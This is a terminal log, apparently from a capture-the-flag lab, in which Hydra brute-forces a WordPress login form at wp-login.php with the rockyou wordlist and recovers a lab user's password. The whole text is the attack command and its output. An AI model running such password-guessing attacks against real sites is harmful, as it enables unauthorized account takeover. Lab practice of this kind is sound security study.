 ┌──(root㉿wolf)-[/home/wolf]
└─# hydra -l kwheel -P /usr/share/wordlists/rockyou.txt 10.10.140.158 http-post-form "/wp-login.php:log=kwheel&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fblog.thm%2Fwp-admin%2F&testcookie=1:The password you entered for the use
rname" -I
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-05-30 13:48:24
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking http-post-form://10.10.140.158:80/wp-login.php:log=kwheel&pwd=^PASS^&wp-submit=Log+In&redirect_to=http%3A%2F%2Fblog.thm%2Fwp-admin%2F&testcookie=1:The password you entered for the username
[STATUS] 1351.00 tries/min, 1351 tries in 00:01h, 14343049 to do in 176:57h, 16 active
[80][http-post-form] host: 10.10.140.158   login: kwheel   password: cutiepie1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-05-30 13:51:12